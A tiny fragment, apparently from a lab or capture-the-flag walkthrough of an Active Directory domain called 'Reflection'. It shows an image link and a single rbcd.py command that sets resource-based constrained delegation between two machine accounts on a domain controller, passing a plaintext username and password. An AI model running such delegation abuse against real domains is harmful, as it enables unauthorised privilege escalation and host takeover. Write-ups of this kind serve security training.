 rbcd.py -action write -delegate-to "WS01$" -delegate-from "MS01$" -dc-ip 10.10.169.213 "Reflection/Georgia.Price:DBl+5MPkpJg5id"